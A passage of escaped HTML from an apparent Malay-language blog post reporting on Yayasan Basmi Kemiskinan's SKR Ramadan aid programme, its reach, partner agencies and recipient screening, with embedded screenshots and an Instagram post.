hadir\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Dr. Hartini Osman\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;(\u003Cb\u003Ekanan\u003C\/b\u003E) selaku\u0026nbsp;Penasihat Pentadbiran Yayasan Basmi Kemiskinan (YBK) dan wakil-wakil daripada beberapa rakan strategik ang menyumbang kepada program.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESejak diperkenalkan pada tahun 2008 sehingga 2025, program \u003Cspan style=\"color: #800180;\"\u003ESKR\u003C\/span\u003E telah memberi impak besar kepada 4,071 keluarga dengan jumlah kumulatif sumbangan tunai mencecah RM1.5 juta.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut \u003Cspan style=\"color: #2b00fe;\"\u003EZainal Abidin\u003C\/span\u003E, rekod tersebut mencerminkan komitmen berterusan yayasan dalam menyantuni golongan rentan bagi memastikan mereka tidak terpinggir dalam menjalani ibadah puasa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau berkata, Program SKR 2026 turut berperanan sebagai platform yang menghubungkan penerima manfaat dengan penyumbang, penaja serta agensi berkaitan termasuk \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EPejabat Pembangunan Persekutuan (ICU) Selangor\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EJabatan Kebajikan Masyarakat\u003C\/b\u003E\u003C\/span\u003E dan \u003Cspan style=\"color: #134f5c;\"\u003E\u003Cb\u003ELembaga Zakat Selangor\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSt-8jkyD1aElXF4R0w8viVVB_IOVbC7ex3ElxfWMYhxWF3mqvT0ZGNdEHaQtA_SXPiiPE_32F880DSDL8L6yfZdFLa3opiiXrOkR6G_TfbAxPK2UoyIWdP4KbATFF39l1pTW5yUjV81aISLkVTqVJmqLWcMzaaW1xblvj2fs4nZV_dhE7ujtK08TOYI\/s800\/Screenshot%202026-01-10%20at%2010.34.04%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"800\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSt-8jkyD1aElXF4R0w8viVVB_IOVbC7ex3ElxfWMYhxWF3mqvT0ZGNdEHaQtA_SXPiiPE_32F880DSDL8L6yfZdFLa3opiiXrOkR6G_TfbAxPK2UoyIWdP4KbATFF39l1pTW5yUjV81aISLkVTqVJmqLWcMzaaW1xblvj2fs4nZV_dhE7ujtK08TOYI\/w640-h328\/Screenshot%202026-01-10%20at%2010.34.04%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbHVPfpfCJyNlMYYJkWqN0lUtWxRv2WMobFVm36FU5nT8JRI2qxmH45sGuIf8jWVzXSM0YDwBBiiOYUu9nRr_xFITb2laUO2e5-W7K2jCDci8zisqe9QfAPx9Q6rhvv1QB9xKJwJnSoA8I4bMivqieshi993a9hyZkZv-uJ5mHk9z4p67rtuSsgu4wtwo\/s800\/Screenshot%202026-01-10%20at%2010.29.39%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"800\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbHVPfpfCJyNlMYYJkWqN0lUtWxRv2WMobFVm36FU5nT8JRI2qxmH45sGuIf8jWVzXSM0YDwBBiiOYUu9nRr_xFITb2laUO2e5-W7K2jCDci8zisqe9QfAPx9Q6rhvv1QB9xKJwJnSoA8I4bMivqieshi993a9hyZkZv-uJ5mHk9z4p67rtuSsgu4wtwo\/w640-h222\/Screenshot%202026-01-10%20at%2010.29.39%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETambahnya, struktur program ini direka untuk memudahkan urusan penyaluran bantuan agar lebih sistematik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Peranan YBK sebagai pemudah cara ini membolehkan penerima manfaat dirujuk kepada agensi yang paling sesuai mengikut keperluan mereka, sementara penyumbang pula dapat menyalurkan sumbangan secara telus dan berfokus melalui YBK,\" jelas beliau lagi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi menjamin bantuan sampai kepada mereka yang benar-benar layak, maklumat penerima diperoleh melalui kerjasama dengan pihak sekolah, pemimpin komuniti, rakan pertubuhan bukan kerajaan (NGO), serta sukarelawan YBK.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGDX0-HvMNva1az77yNoa1w7ZskPRauiJG8W2wHu3bhVysigHwlX2RyBvum5ulXOreofGr7UnFz1bXRiJ90LgG7lyISuwNYbN8H32S6Rru6LRElPJOQTw3SIaVhEJePoRFN_wYnLxXCujhQl6uEw2f9njt53grBrWy6tDfovIEcvPEDiGyp4f9mJSIzA\/s800\/Screenshot%202026-01-10%20at%2010.31.56%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"247\" data-original-width=\"800\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGDX0-HvMNva1az77yNoa1w7ZskPRauiJG8W2wHu3bhVysigHwlX2RyBvum5ulXOreofGr7UnFz1bXRiJ90LgG7lyISuwNYbN8H32S6Rru6LRElPJOQTw3SIaVhEJePoRFN_wYnLxXCujhQl6uEw2f9njt53grBrWy6tDfovIEcvPEDiGyp4f9mJSIzA\/w640-h198\/Screenshot%202026-01-10%20at%2010.31.56%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4MsjPby_XzIjQExQgeKQ7tGNRbcoCxHJkCefTNpyTluBaBLIY6PFhm0pNZS5Nhgr3I5OQ_tEGg1uGh9ItccKRMVUJxnS1_fhMrv4Qlkf8Y5_wuCSHH8a-QlQ1auNaxzo_0sJQfnsTt13WzZvlwck6HoCcD_2uBSuwr7B0OHVwKkcyNdI0H5yBoZcu3pE\/s800\/Screenshot%202026-01-10%20at%2010.32.03%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"243\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4MsjPby_XzIjQExQgeKQ7tGNRbcoCxHJkCefTNpyTluBaBLIY6PFhm0pNZS5Nhgr3I5OQ_tEGg1uGh9ItccKRMVUJxnS1_fhMrv4Qlkf8Y5_wuCSHH8a-QlQ1auNaxzo_0sJQfnsTt13WzZvlwck6HoCcD_2uBSuwr7B0OHVwKkcyNdI0H5yBoZcu3pE\/w640-h194\/Screenshot%202026-01-10%20at%2010.32.03%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTOxf7y8qr-NJ1XBkorScHwmHktQL2XfIyCpdQeHwi6Fxnw7ox0v-NjZACZ0cyESpm1AtLIXvRqUvFouvgPk8joU5v4oXVnECKwR7Ob7QtzeJHVSmdunjtjMj-WWERY6v3Y3gz0-f4HxC6ZEhY81xDhIkkpLHERoLoOHkCjyCsN0Smdn2g-wFQP5a9dmQ\/s800\/Screenshot%202026-01-10%20at%2010.32.10%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTOxf7y8qr-NJ1XBkorScHwmHktQL2XfIyCpdQeHwi6Fxnw7ox0v-NjZACZ0cyESpm1AtLIXvRqUvFouvgPk8joU5v4oXVnECKwR7Ob7QtzeJHVSmdunjtjMj-WWERY6v3Y3gz0-f4HxC6ZEhY81xDhIkkpLHERoLoOHkCjyCsN0Smdn2g-wFQP5a9dmQ\/w640-h196\/Screenshot%202026-01-10%20at%2010.32.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap data akan melalui proses semakan dan saringan yang ketat bagi memastikan integriti agihan bantuan tersebut sentiasa terjaga.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyentuh mengenai proses pemilihan, \u003Cspan style=\"color: #2b00fe;\"\u003EZainal Abidin\u003C\/span\u003E memaklumkan setiap permohonan akan melalui proses semakan dan saringan yang ketat bagi memastikan bantuan tersebut hanya diberikan kepada keluarga yang benar-benar layak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalah, sebagai jaminan terhadap ketelusan pengurusan bantuan, YBK turut memaklumkan bahawa laporan lengkap berkaitan pelaksanaan program tersebut akan dipaparkan menerusi platform media sosial serta laman web rasmi yayasan untuk makluman orang awam dan para penyumbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DLy4chQNLOn\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DLy4chQNLOn\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DLy4chQNLOn\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Yayasan Basmi Kemiskinan (@ybkmsia)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIX9_SRN_D_aL0mecz7ibIX8gd1JqJ5s2-SF5he9YDefRXRFPRdOQErfFNHZ8jm23HBhx0leapwHD1ouJra78J555qO_pfClOuGKQV4IUFkwrMJxcA2uEW4XIdFTXS2-QF-NMxM5kvq3zg9z8vTjMIrw8yqlxDtoSG9qtwvD2NdarvEuHqU3eYeEAiAIs\/s800\/608494478_1265254915649347_383971898093725656_n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"800\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIX9_SRN_D_aL0mecz7ibIX8gd1JqJ5s2-SF5he9YDefRXRFPRdOQErfFNHZ8jm23HBhx0leapwHD1ouJra78J555qO_pfClOuGKQV4IUFkwrMJxcA2uEW4XIdFTXS2-QF-NMxM5kvq3zg9z8vTjMIrw8yqlxDtoSG9qtwvD2NdarvEuHqU3eYeEAiAIs\/w640-h280\/608494478_1265254915649347_383971898093725656_n.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff00fe; font-family: 